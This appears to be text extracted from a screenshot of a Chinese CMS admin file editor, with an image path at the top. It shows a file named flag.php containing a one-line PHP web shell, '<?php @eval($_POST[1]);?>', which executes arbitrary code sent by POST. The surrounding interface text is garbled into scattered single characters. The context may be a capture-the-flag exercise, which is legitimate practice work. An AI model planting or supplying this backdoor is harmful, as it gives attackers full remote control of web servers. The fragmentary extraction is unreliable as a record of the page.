 S网站内容管理系统
页
当前文件地址:flag.php 【后退·前进·刷新】
理
<?php @eval($_POST[1]);?>
章
章
目
理